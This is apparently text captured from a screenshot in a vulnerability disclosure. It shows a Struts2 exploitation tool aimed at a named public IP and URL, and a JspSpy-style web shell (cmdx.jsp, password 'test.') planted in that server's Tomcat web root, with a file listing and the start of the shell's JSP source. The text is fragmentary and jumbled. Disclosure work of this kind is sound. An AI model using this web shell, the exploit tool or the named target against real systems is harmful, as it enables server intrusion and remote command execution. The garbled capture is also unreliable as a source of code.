 211.91.224.232/cmdx.jsp
Google <Ctrl+K>
XSS'OR 登录企业邮箱 site:pan.baidu.com st...
211.91.224.232 (192.168.103.10) | copy
Logout | File Manager | DataBase Manager | Execute Comm
File Manager - Current disk "E:\" total (unknow
Current Directory E:/tomcat/tomcat-80/webapps/ROOT
Web Root | Shell Directory | New Directory | New File | Disk
Name
= Goto Parent
0 META-INF
0 WEB-INF
0 common
0 diyPostcard
0 gifPostcard
0 myContacts
0 mySendHistory
0 myShouCang
0 newpicture
0 upload
0 userManager
0 userPhoto
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://211.91.224.232/pageTemplateCard!pageTemplate.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库
列根目录 特殊模式
host-manager
m
manager
ROOT
1.jsp
billboard.jsp
cmdx.jsp
common
diyPostcard
foot.jsp
gifPostcard
help.jsp
index.jsp
login.jsp
map.jspx
META-INF
myContacts
mySendHistory
myShouCang
mytesttest.jsp
newpicture
cmdx.jsp cmdx.jsp cmdx.jsp cmdx.jsp
<%@ page pageEncoding="utf-8"%>
<%@ page import="java.io.*"%>
<%@ page import="java.util.*"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%@ page import="java.lang.reflect.*"%>
<%@ page import="java.nio.charset.*"%>
<%@ page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@ page import="java.text.*"%>
<%@ page import="java.net.*"%>
<%@ page import="java.util.zip.*"%>
<%@ page import="java.util.jar.*"%>
<%@ page import="java.awt.*"%>
<%@ page import="java.awt.image.*"%>
<%@ page import="javax.imageio.*"%>
<%@ page import="java.awt.datatransfer.DataFlavor"%>
<%@ page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "test."; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
www.wooyun.org